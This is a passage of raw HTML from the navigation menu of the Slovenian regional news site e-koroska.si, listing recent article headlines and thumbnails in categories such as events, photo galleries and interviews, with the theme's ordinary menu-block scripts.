                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697bb16b7ddb5" data-td_block_id="td_uid_5_697bb16b7ddb5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697bb16b7ddb5" data-td_block_id="td_uid_5_697bb16b7ddb5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697bb16b7e8a9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697bb16b7e8a9" ><script>var block_td_uid_6_697bb16b7e8a9 = new tdBlock();
block_td_uid_6_697bb16b7e8a9.id = "td_uid_6_697bb16b7e8a9";
block_td_uid_6_697bb16b7e8a9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_697bb16b7e8a9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697bb16b7e8a9_rand","tdc_css_class_style":"td_uid_6_697bb16b7e8a9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697bb16b7e8a9.td_column_number = "3";
block_td_uid_6_697bb16b7e8a9.block_type = "td_block_mega_menu";
block_td_uid_6_697bb16b7e8a9.post_count = "5";
block_td_uid_6_697bb16b7e8a9.found_posts = "20";
block_td_uid_6_697bb16b7e8a9.header_color = "";
block_td_uid_6_697bb16b7e8a9.ajax_pagination_infinite_stop = "";
block_td_uid_6_697bb16b7e8a9.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_697bb16b7e8a9);
</script><div id=td_uid_6_697bb16b7e8a9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697bb16b7e8a9" data-td_block_id="td_uid_6_697bb16b7e8a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697bb16b7e8a9" data-td_block_id="td_uid_6_697bb16b7e8a9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697bb16b7f27a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697bb16b7f27a" ><script>var block_td_uid_7_697bb16b7f27a = new tdBlock();
block_td_uid_7_697bb16b7f27a.id = "td_uid_7_697bb16b7f27a";
block_td_uid_7_697bb16b7f27a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_697bb16b7f27a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697bb16b7f27a_rand","tdc_css_class_style":"td_uid_7_697bb16b7f27a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697bb16b7f27a.td_column_number = "3";
block_td_uid_7_697bb16b7f27a.block_type = "td_block_mega_menu";
block_td_uid_7_697bb16b7f27a.post_count = "5";
block_td_uid_7_697bb16b7f27a.found_posts = "1365";
block_td_uid_7_697bb16b7f27a.header_color = "";
block_td_uid_7_697bb16b7f27a.ajax_pagination_infinite_stop = "";
block_td_uid_7_697bb16b7f27a.max_num_pages = "273";
tdBlocksArray.push(block_td_uid_7_697bb16b7f27a);
</script><div id=td_uid_7_697bb16b7f27a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prešernov dan 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026">Prešernov dan 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi">34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odprtje-razstave-meta-drcar-vmesni-volumen-i-kglu/" rel="bookmark" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odprtje-razstave-meta-drcar-vmesni-volumen-i-kglu/" rel="bookmark" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU">Odprtje razstave Meta Drčar: Vmesni volumen I KGLU</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/preview-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah">Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697bb16b7f27a" data-td_block_id="td_uid_7_697bb16b7f27a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697bb16b7f27a" data-td_block_id="td_uid_7_697bb16b7f27a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697bb16b7fc89_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697bb16b7fc89" ><script>var block_td_uid_8_697bb16b7fc89 = new tdBlock();
block_td_uid_8_697bb16b7fc89.id = "td_uid_8_697bb16b7fc89";
block_td_uid_8_697bb16b7fc89.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_697bb16b7fc89_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697bb16b7fc89_rand","tdc_css_class_style":"td_uid_8_697bb16b7fc89_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697bb16b7fc89.td_column_number = "3";
block_td_uid_8_697bb16b7fc89.block_type = "td_block_mega_menu";
block_td_uid_8_697bb16b7fc89.post_count = "5";
block_td_uid_8_697bb16b7fc89.found_posts = "202";
block_td_uid_8_697bb16b7fc89.header_color = "";
block_td_uid_8_697bb16b7fc89.ajax_pagination_infinite_stop = "";
block_td_uid_8_697bb16b7fc89.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697bb16b7fc89);
</script><div id=td_uid_8_697bb16b7fc89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
